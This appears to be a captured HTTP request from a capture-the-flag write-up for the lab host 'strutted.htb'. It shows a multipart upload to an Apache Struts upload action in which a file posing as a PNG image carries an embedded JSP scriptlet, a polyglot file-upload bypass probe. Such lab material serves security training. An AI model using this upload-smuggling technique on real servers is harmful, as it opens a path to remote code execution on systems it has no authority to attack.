 Request
Pretty Raw Hex
\n
1 POST /upload.action;jsessionid=2083A30FF0AAF09835680660B0EC1FAC HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://strutted.htb/
8 Content-Type: multipart/form-data; boundary=---------------------------409743442224425777282976436188
9 Content-Length: 379
10 Origin: http://strutted.htb
11 DNT: 1
12 Connection: keep-alive
13 Cookie: JSESSIONID=2083A30FF0AAF09835680660B0EC1FAC
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 -----------------------------409743442224425777282976436188
18 Content-Disposition: form-data; name="Upload"; filename="cloud.png"
19 Content-Type: image/png
20
21 PNG
22
23 IHDR°°ë!³ÏgAMA±üa cHRMz&úèu0ê`:pºQ<bKGDÿÿÿ ½§
24
25 <% out.println("Apache Struts"); %>
26
27 -----------------------------409743442224425777282976436188--
28